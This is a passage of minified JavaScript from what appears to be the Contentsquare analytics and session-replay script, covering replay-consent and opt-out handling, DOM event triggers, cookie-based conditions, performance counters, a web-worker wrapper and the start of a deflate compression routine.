ms.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Bn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Bn.WITHDRAWN:Bn.GRANTED:Bn.NOT_NEEDED}}return s})(),XS=(()=>{class s{constructor(t){this.Ut=t,this.de=[]}handleCommand(t){if(he(t)&&(this.mo(t),this.Ut.isNaturalPageViewSent())){let e=this.Ut.getTrackingContext();e!==null&&this.zt(t,e)}}mo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Ut.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.zt(e,t))}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),KS=(()=>{class s{constructor(t){this.Ut=t,this.Qi=[]}handleCommand(t){if(this.Ut.isNaturalPageViewSent())return this.JA(t);this.yo(t)}JA(t){let e=this.Ut.getSessionKey();return this.Fg(t)&&e!==null&&this.zt(t.callback,e),e}yo(t){this.Fg(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.Ut.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.zt(e,t)}),this.Qi=[]}Fg(t){return t&&typeof t.callback=="function"}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function JS(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var QS=(()=>{class s{constructor(t){this.Ut=t}handleCommand(t,e){qe(t)&&he(e)&&this.zt(t,e)}zt(t,e){csSetTimeout(()=>{let i=this.Ut.getTrackingContext();if(i){let r=JS(i,t);e(r)}})}}return s})(),ZS=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!he(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.Le=e,this.$g(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.QA(t)&&(this.Le=t,this.de.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}QA(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Le&&(this.Le.isRecording!==e||this.Le.recordingStartTimestamp!==i||this.Le.etrState!==r||this.Le.etrStatus!==o||this.Le.collectState!==c)}}return s})(),au=["afterPageView"],tw=["getSessionKey"],ew=["onRecordingContextChange","onRecordingStateChange"],sw=["replay:link:generate"],iw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.it=o,this.E=c,this.fs=l,this.vi=h,this.zg=null}init(){this.Ut=new YS(this.M,this.C,this.E,this.fs),this.vu=new XS(this.Ut),this.Gg=new KS(this.Ut),this.Eo=new ZS,this.ZA=new QS(this.Ut),this.S.register(tw,t=>this.Gg.handleCommand(t)),this.S.register(au,t=>this.vu.handleCommand(t)),this.S.register(ew,t=>this.Eo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(sw,(t,e)=>{this.Wn&&this.ZA.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Ut.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Eo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([_i({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),ee=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,r){this.commandsService=t,this.condition=i,this.experimentalConfig=r,this.isStarted=!1,this.qg=!1,this.args=e}start(){this.qg||(this.onInit(),this.qg=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),nw=(()=>{class s extends ee{validateArgs(t){return!!X(t)}tT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.tT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Do=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return X(t)&&qe(t)&&csArray.isArray(t.pageviewTypes)&&Yo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.eT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.eT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),il="once per pageview",rw="always",ow=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===il||t.frequency===rw:!0;return e&&i}return!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===il:!0,this.G=new _e((t,e)=>this.R(t,e))}onStart(){this.Tt&&this.G.observe(this.args.selector)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),nl="once per pageview",aw="always",cw=(()=>{class s extends ee{constructor(){super(...arguments),this.wu=!1,this.ss=!1,this.vo=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===nl||t.frequency===aw:!0;return e&&i}return!1}onInit(){if(!ce.isSupported())return;this.ss=!0,this.vo=this.args.frequency?this.args.frequency===nl:!0;let t=this.Wg();this.Y=new _e((e,i)=>{if(i==="initial")for(let r of e)st.isVisibleInViewportInForeground(r)&&(r[this._u]=!0);this.bu(e)},{closest:t}),this.xt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.ss||this.isStarted||(this._u=csSymbol("skipElement"),this.wu=!1,this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.ss||!this.isStarted||(this.Y.disconnect(),this.xt.stop())}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let r=this.Wg()?t.closest(this.args.selector):t;if(r){if(r&&r[this._u]){delete r[this._u];return}this.vo&&this.stop(),(!this.vo||!this.wu)&&(this.wu=!0,this.onEventCallback({element:r}))}}}bu(t){for(let e of t)this.xt.observe(e)}Wg(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),lw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.sT=(t,e)=>{t.type===It.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return X(t)?R(t.selector):!1}onClickOrTap({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Zr=new Jh(this.sT)}onStart(){var t;this.Tt&&(Et(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),ft()],s.prototype,"onClickOrTap",null),s})(),hw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.Yg=!1}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.G=new _e((t,e)=>{this.R(t,e)})}onStart(){this.Tt&&(this.G.observe(this.args.selector),this.Yg=!0)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Yg?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),uw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Y=new _e(t=>this.iT(t)),this.V=new de(t=>this.nT(t))}onStart(){this.Tt&&(this.cc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}iT(t){new Set(t).forEach(e=>this.rT(e))}nT(t){let e=Wo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.oT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}rT(t){t[this.cc]=!0}oT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.cc]&&(st.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.cc]:delete i[this.cc],csArray.prototype.push.call(e,i))}),e}}return s})(),dw=(()=>{class s extends ee{constructor(){super(...arguments),this.lc=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)||!ce.isSupported()){this.lc=!1;return}this.xt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.bu(t),{closest:!0})}bu(t){for(let e of t)this.xt.observe(e)}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let i=yi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.lc=!1)}}onStart(){this.lc&&(this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){this.lc&&(this.xt.stop(),this.Y.disconnect())}}return s})(),fw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}submitListener({target:t}){pt(t)&&Ie(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ht(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this.wi,this.mi)}onStop(){this.Tt&&vt(this.wi,this.mi)}}return V([P("submitListener"),ft()],s.prototype,"submitListener",null),s})(),pw=(()=>{class s extends ee{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!X(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){vt(this.wi)}}return V([P("hashChangedListener"),ft()],s.prototype,"hashChangedListener",null),s})(),gw=(()=>{class s{static aT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.aT();s.So===null&&he(t==null?void 0:t.pushState)&&(s.So=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.Xg("pushstate",e)}})),s.wo===null&&he(t==null?void 0:t.replaceState)&&(s.wo=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.Xg("replacestate",e)}}))}static Dr(t){var e,i;s.De.add(t),s.De.size===1&&((s.So===null||s.wo===null)&&s.Ru(),(e=s.So)===null||e===void 0||e.activate(),(i=s.wo)===null||i===void 0||i.activate(),Et(s.Kg),Et(s.Jg))}static xr(t){var e,i;s.De.delete(t),s.De.size===0&&((e=s.So)===null||e===void 0||e.deactivate(),(i=s.wo)===null||i===void 0||i.deactivate(),vt(s.Kg),vt(s.Jg))}static Xg(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.Bn(i)}static popstateListener(t){s.Bn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Bn({type:"hashchange",state:null,url:t.newURL})}static Bn(t){csArray.prototype.forEach.call(Pe(s.De),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.So=null,s.wo=null,s.Kg={boundElement:K,type:"popstate",listener:n=>s.popstateListener(n)},s.Jg={boundElement:K,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.De=new Set,ot([P("popstateListener"),ft()],s,"popstateListener",null),ot([P("hashchangeListener"),ft()],s,"hashchangeListener",null),s})(),mw=(()=>{class s extends ee{validateArgs(t){if(X(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.le=Wi(()=>{this.onEventCallback()},this.args.window):this.le=this.onEventCallback,this.G=new gw(t=>this.cT(t))}Qg(){return window.location.href}cT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Qg();this.Zg!==r&&(this.Zg=r,this.le())}onStart(){this.Zg=this.Qg(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),yw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.tm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.em={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){Ht(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){pt(t)&&Ie(t)&&t[this.hc]&&delete t[this.hc]}mouseoverListener({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e!==null&&!e[this.hc]&&(e[this.hc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.hc=csSymbol("Hovered"),Et(this.em,!0),Et(this.tm,!0))}onStop(){this.Tt&&(vt(this.tm),vt(this.em))}}return V([P("mouseleaveListener"),ft()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),ft()],s.prototype,"mouseoverListener",null),s})(),Ew=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Pe(s.callbacks),e=>e(t))}static Fh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static zr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Fh(this.R)}disconnect(){s.zr(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:K.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),ft()],s,"readyStateChangeListener",null),s})(),vw=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={state:"Any"}}validateArgs(t){var e;return X(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.Lt=this.args.state.toLowerCase(),this.G=new Ew(()=>{this.sm(this.Lt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.sm(this.Lt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}sm(t,e){let i=s.im[e];return s.im[t]<=i}}return s.im={complete:3,interactive:2,loading:1,any:0},s})(),Sw=(()=>{class s{constructor(t,e){this.S=t,this.lT=e,this.hT={ApiErrorsMaskUrl:iy,NetworkRequestMaskUrls:Jy,ArtificialPageview:Mh,BlockAllowListForSr:my,CustomError:yy,CustomVariable:vy,DataCsEncrypt:wy,DataCsOverride:by,DynamicVariable:Ny,EcTransactionAll:Vy,EcTransactionCreate:jy,EcTransactionItemsAdd:Hy,EcTransactionSend:By,ElementUnmasking:Fy,EventTriggerRecordingPage:Wy,EventTriggerRecordingSession:Yy,PageEvent:Qy,PiiMasking:Zy,RecordingEventTrigger:tE,SetPath:eE,SetQuery:sE,SrmOnlineAssets:WS},this.Yn={AfterPageView:nw,ElementAdded:ow,ElementBecomesVisible:cw,ElementExist:hw,ElementRemoved:uw,ElementVisibility:dw,ElementClick:lw,FormSubmit:fw,HashChange:pw,HistoryChange:mw,Mouseover:yw,PageState:vw,BeforePageView:Do}}uT(t){let e=this.hT[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}dT(t){var e;let i=this.Yn[t.name];if(!i)return H.error(`Implementations: trigger ${t.name} does not exist`),null;let r=(e=this.lT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,r)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.uT(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.dT(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})();function ww(s){return csArray.isArray(s)?csArray.prototype.map.call(s,_h):ca(s)?[s]:csArray.from(bh(s))}function _w(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Th(n,ww(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function bw(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Aw(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=_w(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:bw(csString.prototype.trim.call(t[1]),e):e}var Tw=(()=>{class s{constructor(t,e,i,r){this.fT=t,this.I=i,this.Le={window,document,location,cookies:{}},this.Yn=new Set,this.pT=new Sw(e,r)}init(){Object.defineProperty(this.Le,"cookies",{get:()=>this.gT()});let t=this.pT.parse(this.fT);for(let{name:e,trigger:i,template:r}of t)i instanceof Do&&r instanceof Mh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!Ih(e.condition,this.Le)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Do){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.mT(t),r={...this.Le,...i},o=[];if(Cm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=Aw(e.args.iterable,r);if(pt(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof dn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=vo(e.args,c);l&&e.execute(l)}}gT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}mT(t){let e={...t};for(let i in e)ht(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Rw=(()=>{class s{constructor(t,e,i,r){this.Vs=new Tw(t,e,i,r)}init(){this.Vs.init()}onInitTracking(){this.Vs.start(!0)}onOptout(){this.Vs.stop()}onBeforeSessionRenewal(){this.Vs.stop(),this.Vs.start()}onArtificialPageViewEnd(){this.Vs.stop()}onBeforeArtificialPageView(){this.Vs.start(),this.Vs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Vs.onBeforePageView("natural")}}return s})(),Cw=["optout"];var Iw=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(Cw,()=>{this.us.activate()})}}return s})(),Hi="_cs_optout",Pw=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(Hi,t):this.O.set(Hi,t,hr)}}return s})(),rl="1",Ow=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.yT()&&this.activate()}isActive(){return this.mt.get()===rl}activate(){this.w.emitOptout(),this.mt.set(rl)}yT(){return csString.prototype.indexOf.call(this.Dt.href,Hi)>0}}return s})(),Nw=(()=>{class s{constructor(){this.Fe=null,this.ET=1}startInterval(){this.Fe=window.csSetInterval(()=>{let t=this.ET++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Fe&&(csClearInterval(this.Fe),this.Fe=null)}}return s})(),Mw=(()=>{class s{constructor(){this._o=!1,this.bo=null,this.js=new Nw}onStartTracking(){this.vT()}vT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}nm(){let t=Ks.shadowRootsCount;t!==void 0&&$.counters.dom.add("shadow-dom",t),$.counters.mutations.flush(),$.counters.dom.flush(),$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.nm(),this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0}onBeforeNaturalPageView(){this.nm()}onAfterNaturalPageView(t){t===ks.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0)}onInitialDomStart(){this._o||this.js.stopInterval()}onInitialDomDone(){this._o||(this._o=!0,this.js.flush("initial-dom"),this.bo=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),Dw=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),kw=(()=>{class s{constructor(){}static init(t){(!this.Cu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Cu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Cu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Cu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(Dw.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;xw(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function xw(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Lw=(()=>{class s{constructor(t){this.ST=t,this.rm=[],this.Iu={},this.wT=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.om(c,l):r?Promise.resolve(r[c]):i.om(c,[])}})}om(t,e){let i=++this.wT;return new Promise((r,o)=>{this.Iu[i]=(c,l)=>{delete this.Iu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.rm,t.toString())}Xn(){try{let t=ol.toString()+`
`+csArray.prototype.join.call(this.rm,`
`)+`

const klass = (${this.ST.toString()});

${ol.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.Iu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function ol(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function ko(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,w=16,b=7,x=256,M=16,S=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),et=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Vt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),se=512,_=new Array((y+2)*2);i(_);let U=new Array(g*2);i(U);let j=new Array(se);i(j);let G=new Array(h-l+1);i(G);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let fe,De,ke;function We(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let Ye=a=>a<256?j[a]:j[256+(a>>>7)],pe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>w-m?(a.bi_buf|=p<<a.bi_valid&65535,pe(a,a.bi_buf),a.bi_buf=p>>w-a.bi_valid,a.bi_valid+=m-w):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Zs=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},En=a=>{a.bi_valid===16?(pe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let 